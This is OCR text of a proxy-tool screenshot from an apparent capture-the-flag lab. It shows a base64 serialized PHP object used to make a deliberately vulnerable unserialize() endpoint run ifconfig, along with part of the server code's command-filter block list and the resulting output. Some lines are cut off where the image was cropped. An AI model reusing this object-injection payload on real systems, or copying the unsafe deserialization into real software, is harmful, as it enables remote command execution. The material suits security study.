 Send
Cancel
<
>
Ta
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:53048
3 Content-Length: 124
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:53048
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://61.147.171.105:53048/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ctf=
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZy
I7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo4OiJpZmNvbmZpZyI7
fX0=
Response
Pretty
Raw
Hex
Render
\n
function waf($str){
if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|ph
return $str;
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(16) { [0]=> string(58) "eth0: flags=4163 mtu 1402" [1]=>
string(69) " inet 10.42.0.72 netmask 255.255.0.0 broadcast
10.42.255.255" [2]=> string(57) " ether 02:3d:2c:5d:f8:c7
txqueuelen 0 (Ethernet)" [3]=> string(46) " RX packets 566 bytes
38138 (37.2 KiB)" [4]=> string(51) " RX errors 0 dropped 0
overruns 0 frame 0" [5]=> string(45) " TX packets 71 bytes 13890
(13.5 KiB)" [6]=> string(66) " TX errors 0 dropped 0 overruns 0
carrier 0 collisions 0" [7]=> string(0) "" [8]=> string(44) "lo:
flags=73 mtu 65536" [9]=> string(41) " inet 127.0.0.1 netmask
255.0.0.0" [10]=> string(47) " loop txqueuelen 1000 (Local
Loopback)" [11]=> string(37) " RX packets 0 bytes 0 (0.0 B)"
[12]=> string(51) " RX errors 0 dropped 0 overruns 0 frame 0"
[13]=> string(37) " TX packets 0 bytes 0 (0.0 B)" [14]=> string(66) "
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0" [15]=>
string(0) "" }